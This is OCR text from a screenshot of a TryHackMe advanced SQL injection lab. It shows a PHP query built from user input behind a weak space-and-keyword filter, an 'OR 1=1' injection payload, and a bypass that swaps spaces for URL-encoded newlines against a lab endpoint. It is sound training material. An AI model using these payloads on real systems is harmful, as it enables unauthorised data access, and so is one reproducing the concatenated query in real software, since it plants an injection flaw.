 CSS 261 Secure Codi XSS Game - picoCTF Project Sum CSS-261/As hackthebox TryHackMe TryHackMe TryHackMe
tryhackme.com/room/advancedsqlinjection O
CSS 261 SDU Portal Philosophy MDE leetCode CSS 261 Comparison of Trees SDU University Mail GeeksforGeeks | A c... GitHub
Room progress ( 43% )
$special_chars = array(" ", "AND", "and" ,"or", "OR" , "UNION", "SELECT");
$username = str_replace($special_chars, '', $username);
$sql = "SELECT * FROM user WHERE username = '$username'";
If we use our standard payload 1%27%20||%201=1%20--+ on the endpoint, we can see that even through URL encoding, it is not working.
Not secure 10.10.12.150/space/search_users.php?username=1%27%20||%201=1%20--+
Generated SQL Query: SELECT * FROM user WHERE username = '1'||1=1--'
Error: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''' at line 1 (Error Code: 1064)
The SQL query shows that the spaces are being omitted by code. To bypass these protections, we can use URL-encoded characters that represent different types of whitespace or line
breaks, such as %09 (horizontal tab), %0A (line feed). These characters can replace spaces and still be interpreted correctly by the SQL parser.
The original payload 1' OR 1=1 -- can be modified to use newline characters instead of spaces, resulting in the payload 1'%0A||%0A1=1%0A--%27+. This payload constructs the same
logical condition as 1' OR 1=1 -- but uses newline characters to bypass the space filter.
The SQL parser interprets the newline characters as spaces, transforming the payload into 1' OR 1=1 --. Therefore, the query will be interpreted from SELECT * FROM users WHERE
username = '$username' to SELECT * FROM users WHERE username = '1' OR 1=1 --.
Now, if we access the endpoint through an updated payload, we can view all the details.
Not secure 10.10.12.150/space/search_users.php?username=1%27%0A||%0A1=1%0A--%27+
Generated SQL Query: SELECT * FROM user WHERE username = '1' || 1=1 --''